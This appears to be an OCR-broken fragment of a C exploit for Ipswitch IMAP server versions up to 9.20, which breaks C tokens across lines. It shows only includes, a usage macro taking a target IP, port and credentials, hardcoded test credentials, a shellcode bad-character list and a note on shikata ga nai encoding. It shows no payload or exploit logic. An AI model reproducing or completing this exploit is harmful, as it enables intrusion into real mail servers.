
#
include
<stdio.h>
#
include
<stdlib.h>
#
include
<errno.h>
#
include
<string.h>
#
include
"winsock2.h"
#
pragma
 comment(lib, "ws2_32")
#
define
 usage(){ (void)fprintf(stderr, 
"Ipsbitch vs Ipswitch IMAP <=v9.20\n(C) 
dmc <dmc@deadbeef.co.uk>\n\nExample: 
ipsbitch.exe [ip] [port] [user] 
[password]\n");}
#
define
 error(e){ 
(void)fprintf(stderr,"%s\n",e); return 
-1;}
// USER=r00t PASS=r00tr00t!!
// Bad Chars = 
'\x00\x0a\x0d\x0b\x09\x0c\x20'
// Encoded with shikata ga nai